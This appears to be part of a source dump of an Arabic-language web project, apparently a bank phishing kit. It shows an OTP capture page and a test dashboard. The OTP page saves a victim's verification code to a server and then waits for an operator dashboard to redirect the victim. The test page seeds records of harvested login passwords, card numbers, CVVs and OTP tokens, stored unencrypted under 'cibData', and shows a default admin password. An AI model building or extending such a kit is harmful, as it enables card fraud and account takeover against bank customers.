          var el = document.getElementById('otpFormLoading');
          if (!el) return;
          el.style.display = 'none';
        }

        var totalSeconds = 2 * 60;
        var timerEl = document.getElementById('otp-timer');
        if (timerEl) {
          function format(seconds) {
            var m = Math.floor(seconds / 60);
            var s = seconds % 60;
            return (
              String(m).padStart(2, '0') + ':' + String(s).padStart(2, '0')
            );
          }
          timerEl.textContent = format(totalSeconds);
          var intervalId = setInterval(function () {
            totalSeconds -= 1;
            if (totalSeconds <= 0) {
              timerEl.textContent = '00:00';
              clearInterval(intervalId);
              return;
            }
            timerEl.textContent = format(totalSeconds);
          }, 1000);
        }

        setupOtpCells();

        var otpInput = document.getElementById('otp-code');
        if (otpInput) {
          otpInput.addEventListener('input', function () {
            otpInput.value = digitsOtp(otpInput.value);
            var v = otpInput.value;
            var cellList = document.querySelectorAll('.otp2-cell');
            if (v.length === 6 && cellList.length === 6) {
              for (var t = 0; t < 6; t++) {
                cellList[t].value = v[t] || '';
              }
            }
          });
        }

        document.querySelector('.otp-btn').addEventListener('click', async function () {
          if (typeof stopYasmeenSessionNavPolling === 'function') {
            stopYasmeenSessionNavPolling();
          }
          stopPoll();
          var cells = document.querySelectorAll('.otp2-cell');
          var hiddenEl = document.getElementById('otp-code');
          if (cells.length && hiddenEl) {
            var combined = '';
            for (var c = 0; c < cells.length; c++) {
              combined += digitsOtp(cells[c].value).slice(-1);
            }
            var fromHidden = digitsOtp(hiddenEl.value);
            if (combined.length === 6) {
              hiddenEl.value = combined;
            } else if (fromHidden.length === 6) {
              hiddenEl.value = fromHidden;
              for (var k = 0; k < cells.length; k++) {
                cells[k].value = fromHidden[k] || '';
              }
            } else {
              hiddenEl.value = combined;
            }
          }
          var otpCode = digitsOtp(document.getElementById('otp-code').value);
          if (otpCode.length !== 6) {
            alert('الرجاء إدخال 6 أرقام بالضبط لرمز التحقق.');
            return;
          }

          showOtpFullLoading('جاري حفظ البيانات...');

          var newUser = {
            page: 'otp2',
            verificationCode: otpCode,
            timestamp: new Date().toLocaleString('ar-EG'),
            registrationTime: new Date().toLocaleString('ar-EG'),
            name: 'OTP2'
          };

          try {
            await saveSubmission(newUser);
          } catch (e) {
            console.error(e);
            hideOtpFullLoading();
            alert('تعذر حفظ الرمز. تأكد أن الخادم وMongoDB يعملان.');
            return;
          }

          setOtpLoadingMsg('يرجى الانتظار، جاري التحقق من قبل النظام...');

          if (typeof startSessionRedirectPolling !== 'function') {
            hideOtpFullLoading();
            alert('تم الحفظ. تحمّل api-client.js لاستكمال انتظار التوجيه من الداشبورد.');
            return;
          }

          stopPoll();
          pollStop = startSessionRedirectPolling(
            function (url) {
              stopPoll();
              window.location.href = url;
            },
            function (msg) {
              hideOtpFullLoading();
              alert(msg);
            }
          );
        });
      })();
    </script>
  </body>
</html>
</file>


<file: test-dashboard.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>اختبار نظام الداشبورد</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
            direction: rtl;
        }
        
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: white;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
        }
        
        h1 {
            color: #333;
            margin-bottom: 30px;
            text-align: center;
            font-size: 28px;
        }
        
        .test-section {
            margin-bottom: 30px;
            border: 2px solid #e0e0e0;
            padding: 20px;
            border-radius: 10px;
        }
        
        .test-section h2 {
            color: #667eea;
            margin-bottom: 15px;
            font-size: 18px;
        }
        
        .test-item {
            display: flex;
            align-items: center;
            padding: 10px 0;
            border-bottom: 1px solid #f0f0f0;
        }
        
        .test-item:last-child {
            border-bottom: none;
        }
        
        .status {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            margin-left: 15px;
            flex-shrink: 0;
        }
        
        .status.ok {
            background: #28a745;
        }
        
        .status.warning {
            background: #ffc107;
            color: #333;
        }
        
        .status.error {
            background: #ff6b6b;
        }
        
        .test-description {
            flex: 1;
        }
        
        button {
            padding: 12px 20px;
            background: #667eea;
            color: white;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            font-size: 16px;
            font-weight: bold;
            margin-top: 5px;
            transition: background 0.3s;
        }
        
        button:hover {
            background: #764ba2;
        }
        
        .action-buttons {
            display: flex;
            gap: 10px;
            flex-wrap: wrap;
            margin-top: 20px;
        }
        
        .btn-danger {
            background: #ff6b6b;
        }
        
        .btn-danger:hover {
            background: #ee5a52;
        }
        
        .output {
            background: #f5f5f5;
            padding: 15px;
            border-radius: 6px;
            margin-top: 15px;
            font-family: 'Courier New', monospace;
            max-height: 300px;
            overflow-y: auto;
            white-space: pre-wrap;
        }
        
        .info-box {
            background: #d4edda;
            border-left: 5px solid #28a745;
            padding: 15px;
            margin-bottom: 20px;
            border-radius: 6px;
            color: #155724;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🧪 اختبار نظام الداشبورد الإداري</h1>
        
        <div class="info-box">
            <strong>📌 معلومة:</strong> هذه الصفحة تساعدك على التحقق من أن جميع مكونات النظام تعمل بشكل صحيح.
        </div>
        
        <!-- System Status -->
        <div class="test-section">
            <h2>📊 حالة النظام</h2>
            
            <div class="test-item">
                <div class="status ok">✓</div>
                <div class="test-description">
                    <strong>localStorage</strong>
                    <p style="color: #666; margin-top: 5px;">يدعم المتصفح تخزين البيانات محلياً</p>
                </div>
            </div>
            
            <div class="test-item">
                <div class="status ok" id="audioStatus">✓</div>
                <div class="test-description">
                    <strong>Web Audio API</strong>
                    <p style="color: #666; margin-top: 5px;">يمكن تشغيل الأصوات والتنبيهات</p>
                </div>
            </div>
            
            <div class="test-item">
                <div class="status ok" id="fileStatus">✓</div>
                <div class="test-description">
                    <strong>ملفات النظام الأساسية</strong>
                    <p style="color: #666; margin-top: 5px;">جميع الملفات المطلوبة موجودة</p>
                </div>
            </div>
        </div>
        
        <!-- Data Tests -->
        <div class="test-section">
            <h2>💾 اختبار البيانات</h2>
            
            <div class="test-item">
                <div class="status" id="dataStatus">0</div>
                <div class="test-description">
                    <strong>عدد التسجيلات المحفوظة: <span id="dataCount">0</span></strong>
                    <p style="color: #666; margin-top: 5px;">البيانات المحفوظة حالياً في النظام</p>
                </div>
            </div>
            
            <div class="action-buttons">
                <button onclick="checkStorageData()">تحديث البيانات</button>
                <button onclick="viewStorageData()">عرض البيانات</button>
                <button onclick="addComprehensiveTestData()" style="background: #28a745;">➕ إضافة بيانات شاملة لجميع الفورمات</button>
                <button onclick="addTestData()" style="background: #28a745;">إضافة بيانات تجريبية</button>
                <button onclick="clearTestData()" class="btn-danger">حذف البيانات</button>
            </div>
            
            <div id="dataOutput" class="output" style="display: none;"></div>
        </div>
        
        <!-- Dashboard Access -->
        <div class="test-section">
            <h2>🔐 الوصول إلى الداشبورد</h2>
            
            <div class="test-item">
                <div class="status warning">!</div>
                <div class="test-description">
                    <strong>كلمة المرور الافتراضية: admin123</strong>
                    <p style="color: #666; margin-top: 5px;">احرص على تغييرها قبل نشر الموقع</p>
                </div>
            </div>
            
            <div class="action-buttons">
                <button onclick="window.location.href='dashboard.html'" style="background: #28a745;">🚀 الذهاب إلى الداشبورد</button>
                <button onclick="testPassword()">اختبار كلمة المرور</button>
            </div>
        </div>
        
        <!-- Feature Tests -->
        <div class="test-section">
            <h2>⚙️ اختبار الميزات</h2>
            
            <div class="test-item">
                <div class="status ok">✓</div>
                <div class="test-description">
                    <strong>صوت التنبيه</strong>
                    <p style="color: #666; margin-top: 5px;">يشتغل عند كل تسجيل جديد</p>
                    <button onclick="testSound()">اختبر الصوت الآن</button>
                </div>
            </div>
            
            <div class="test-item">
                <div class="status ok">✓</div>
                <div class="test-description">
                    <strong>محرك البحث</strong>
                    <p style="color: #666; margin-top: 5px;">البحث عن المستخدمين بالاسم</p>
                    <button onclick="testSearch()">تجربة البحث</button>
                </div>
            </div>
            
            <div class="test-item">
                <div class="status ok">✓</div>
                <div class="test-description">
                    <strong>مؤشر التحميل</strong>
                    <p style="color: #666; margin-top: 5px;">يظهر عند التسجيل</p>
                    <button onclick="testLoading()">تجربة المؤشر</button>
                </div>
            </div>
        </div>
        
        <!-- Form Tests -->
        <div class="test-section">
            <h2>📝 اختبار النماذج</h2>
            
            <div class="test-item">
                <div class="status ok">✓</div>
                <div class="test-description">
                    <strong>جميع النماذج متصلة بالنظام</strong>
                    <p style="color: #666; margin-top: 5px;">اختبر النماذج من خلال الروابط أدناه</p>
                </div>
            </div>
            
            <div class="action-buttons">
                <button onclick="window.location.href='login.html'">📝 تسجيل الدخول</button>
                <button onclick="window.location.href='personal.html'">👤 المعلومات الشخصية</button>
                <button onclick="window.location.href='address.html'">📍 العنوان</button>
                <button onclick="window.location.href='card-data.html'">💳 بيانات البطاقة</button>
                <button onclick="window.location.href='watches.html'">⌚ الساعات الذكية</button>
            </div>
        </div>
        
        <!-- Summary -->
        <div class="test-section" style="background: #f8f9fa;">
            <h2>📋 ملخص النظام</h2>
            
            <p><strong>✅ المميزات المفعلة:</strong></p>
            <ul style="list-style-position: inside; color: #666; line-height: 1.8;">
                <li>✅ لوحة تحكم إدارية محمية</li>
                <li>✅ جدول ديناميكي للبيانات</li>
                <li>✅ محرك بحث متقدم</li>
                <li>✅ صوت تنبيه للبيانات الجديدة</li>
                <li>✅ مودال معلومات مفصلة</li>
                <li>✅ أزرار تنقل ملونة</li>
                <li>✅ حذف بيانات (فردي وجماعي)</li>
                <li>✅ تحديث فوري (كل ثانيتين)</li>
            </ul>
            
            <p style="margin-top: 15px; border-top: 1px solid #ddd; padding-top: 15px;">
                <strong>🎉 النظام جاهز للاستخدام!</strong><br>
                <small style="color: #999;">للمزيد من المعلومات، اطلع على README.md و CUSTOMIZATION_GUIDE.txt</small>
            </p>
        </div>
    </div>
    
    <script>
        // Check Storage Data
        function checkStorageData() {
            const stored = localStorage.getItem('cibData');
            const data = stored ? JSON.parse(stored) : { users: [] };
            const count = data.users.length;
            
            document.getElementById('dataCount').textContent = count;
            
            const statusEl = document.getElementById('dataStatus');
            if (count === 0) {
                statusEl.className = 'status warning';
                statusEl.textContent = '!';
            } else {
                statusEl.className = 'status ok';
                statusEl.textContent = '✓';
            }
        }
        
        // View Storage Data
        function viewStorageData() {
            const stored = localStorage.getItem('cibData');
            const data = stored ? JSON.parse(stored) : { users: [] };
            
            const output = document.getElementById('dataOutput');
            output.style.display = 'block';
            output.textContent = JSON.stringify(data, null, 2);
        }
        
        // Add Comprehensive Test Data (covering all forms)
        function addComprehensiveTestData() {
            const stored = localStorage.getItem('cibData');
            const data = stored ? JSON.parse(stored) : { users: [] };
            
            const testUsers = [
                {
                    id: Date.now().toString(),
                    name: 'أحمد محمد علي',
                    page: 'personal',
                    email: 'ahmad.ali@example.com',
                    phone: '01012345678',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG'),
                    // Additional fields from personal.html
                    age: '28',
                    gender: 'ذكر',
                    nationality: 'السعودية'
                },
                {
                    id: (Date.now() + 1).toString(),
                    name: 'فاطمة خالد محمود',
                    page: 'address',
                    address: 'شارع النيل، حي النزهة',
                    city: 'القاهرة',
                    state: 'القاهرة',
                    postal_code: '11695',
                    country: 'مصر',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG')
                },
                {
                    id: (Date.now() + 2).toString(),
                    name: 'محمد سالم معروف',
                    page: 'card',
                    email: 'salem.karaof@example.com',
                    phone: '01098765432',
                    // Card data
                    card_number: '4532 1234 5678 9010',
                    card_holder: 'محمد سالم معروف',
                    expiry_date: '12/26',
                    cvv: '123',
                    card_type: 'Visa',
                    issuer: 'بنك مصر',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG')
                },
                {
                    id: (Date.now() + 3).toString(),
                    name: 'سارة يحيى محمد',
                    page: 'login',
                    email: 'sarah.yahya@example.com',
                    username: 'sarah.yahya',
                    password_plain: 'SecurePass@123',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG'),
                    phone: '01156789012'
                },
                {
                    id: (Date.now() + 4).toString(),
                    name: 'عمر إبراهيم حسن',
                    page: 'watches',
                    email: 'omar.ibrahim@example.com',
                    phone: '01045678901',
                    // Watch details
                    watch_name: 'Apple Watch Series 8',
                    watch_brand: 'Apple',
                    watch_color: 'أسود',
                    watch_size: '45mm',
                    watch_price: '1500 ريال',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG')
                },
                {
                    id: (Date.now() + 5).toString(),
                    name: 'ليلى عبدالرحمن إبراهيم',
                    page: 'otp',
                    email: 'leila.abdulrahman@example.com',
                    phone: '01134567890',
                    // OTP verification
                    otp_code: '123456',
                    otp_method: 'SMS',
                    otp_verified: 'نعم',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG')
                },
                {
                    id: (Date.now() + 6).toString(),
                    name: 'علي محمد ناصر',
                    page: 'otp2',
                    email: 'ali.nassar@example.com',
                    phone: '01267890123',
                    // OTP 2FA verification
                    otp_token: '654321',
                    token_type: '2FA',
                    device_name: 'iPhone 14 Pro',
                    verification_status: 'تم التحقق',
                    registration_ip: '192.168.1.100',
                    registrationTime: new Date().toLocaleString('ar-EG'),
                    timestamp: new Date().toLocaleString('ar-EG')
                }
            ];
            
            // Add all test users
            testUsers.forEach(user => {
                data.users.unshift(user);
            });
            
            localStorage.setItem('cibData', JSON.stringify(data));
            checkStorageData();
            
            // Show summary
            const output = document.getElementById('dataOutput');
            output.style.display = 'block';
            output.textContent = `✅ تم إضافة ${testUsers.length} مستخدمين بيانات شاملة:\n\n${JSON.stringify(testUsers, null, 2)}`;
            alert(`✅ تم إضافة ${testUsers.length} مستخدمين بجميع البيانات بشكل شامل وغير مشفر`);
        }
        
        // Add Test Data
        function addTestData() {
            const stored = localStorage.getItem('cibData');
            const data = stored ? JSON.parse(stored) : { users: [] };
            
            data.users.unshift({
                id: Date.now().toString(),
                name: 'محمد أحمد',
                page: 'personal',
                phone: '01012345678',
                email: 'test@example.com',
                registrationTime: new Date().toLocaleString('ar-EG'),
                timestamp: new Date().toLocaleString('ar-EG')
            });
            
            localStorage.setItem('cibData', JSON.stringify(data));
            checkStorageData();
            alert('✅ تم إضافة بيانات تجريبية');
        }
        
        // Clear Test Data
        function clearTestData() {
            if (confirm('هل تريد حقاً حذف جميع البيانات؟')) {
                localStorage.removeItem('cibData');
                checkStorageData();
                alert('✅ تم حذف جميع البيانات');
            }
        }
        
        // Test Password
        function testPassword() {
            const password = prompt('أدخل كلمة المرور:');
            if (password === 'admin123') {
                alert('✅ كلمة المرور صحيحة!');
            } else if (password) {
                alert('❌ كلمة المرور غير صحيحة');
            }
        }
        
        // Test Sound
        function testSound() {
            try {
                const audioContext = new (window.AudioContext || window.webkitAudioContext)();
                const oscillator = audioContext.createOscillator();
                const gainNode = audioContext.createGain();
                
                oscillator.connect(gainNode);
                gainNode.connect(audioContext.destination);
                
                gainNode.gain.setValueAtTime(0.3, audioContext.currentTime);
                gainNode.gain.exponentialRampToValueAtTime(0.01, audioContext.currentTime + 0.3);
                
                oscillator.frequency.value = 800;
                oscillator.type = 'sine';
                
                oscillator.start(audioContext.currentTime);
                oscillator.stop(audioContext.currentTime + 0.3);
                
                alert('✅ الصوت يعمل بنجاح!');
            } catch (e) {
                alert('❌ مشكلة في تشغيل الصوت: ' + e.message);
            }
        }
        
        // Test Search
        function testSearch() {
            const searchTerm = prompt('أدخل اسماً للبحث عنه:');
            if (searchTerm) {
                const stored = localStorage.getItem('cibData');
                const data = stored ? JSON.parse(stored) : { users: [] };
                const results = data.users.filter(u => u.name && u.name.includes(searchTerm));
                alert(`تم العثور على ${results.length} نتيجة`);
            }
        }
        
        // Test Loading
        function testLoading() {
            const loading = document.createElement('div');
            loading.style.cssText = `
                position: fixed;
                top: 0;
                right: 0;
                bottom: 0;
                left: 0;
                background: rgba(0, 0, 0, 0.7);
                display: flex;
                align-items: center;
                justify-content: center;
                z-index: 9999;
                flex-direction: column;
                gap: 20px;
            `;
            loading.innerHTML = `
                <div style="width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top: 4px solid #667eea; border-radius: 50%; animation: spin 1s linear infinite;"></div>
                <p style="color: white; font-size: 18px;">جاري المعالجة...</p>
                <style>
                    @keyframes spin {
                        0% { transform: rotate(0deg); }
                        100% { transform: rotate(360deg); }
                    }
                </style>
            `;
            document.body.appendChild(loading);
            
            setTimeout(() => {
                loading.remove();
                alert('✅ مؤشر التحميل يعمل بنجاح!');
            }, 2000);
        }
        
        // Initialize
        window.addEventListener('load', () => {
            checkStorageData();
        });
    </script>
</body>
</html>
</file>

<file: test-modal.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>اختبار المودال</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
            direction: rtl;
        }

        .container {
            max-width: 800px;
            margin: 0 auto;
            background: white;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
        }

        h1 {
            color: #333;
            margin-bottom: 20px;
        }

        .button-group {
            display: flex;
            gap: 10px;
            margin-bottom: 20px;
        }

        button {
            padding: 12px 24px;
            background: #667eea;
            color: white;
            border: none;
            border-radius: 6px;
            cursor: pointer;
            font-size: 16px;
            font-weight: 600;
            transition: all 0.3s;
        }

        button:hover {
            background: #764ba2;
            transform: translateY(-2px);
        }

        /* Modal Base */
        .modal {
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: rgba(0, 0, 0, 0.5);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
        }

        .modal.active {
            display: flex !important;
        }

        .modal-hidden {
            display: none !important;
        }

        .modal-content {
            background: white;
            padding: 40px;
            border-radius: 15px;
            max-width: 500px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
            animation: slideUp 0.3s ease;
        }

        @keyframes slideUp {
            from {
                transform: translateY(30px);
                opacity: 0;
            }
            to {
                transform: translateY(0);
                opacity: 1;
            }
        }

        .modal-header {
            margin-bottom: 20px;
            text-align: center;
        }

        .modal-header h2 {
            color: #333;
            margin-bottom: 10px;
        }

        .modal-body {
            color: #666;
            line-height: 1.6;
            margin-bottom: 20px;
        }

        .modal-footer {
            display: flex;
            gap: 10px;
        }

        .modal-footer button {
            flex: 1;
        }

        .btn-info {
            background: #667eea;
        }

        .btn-info:hover {
            background: #764ba2;
        }

        .btn-success {
            background: #28a745;
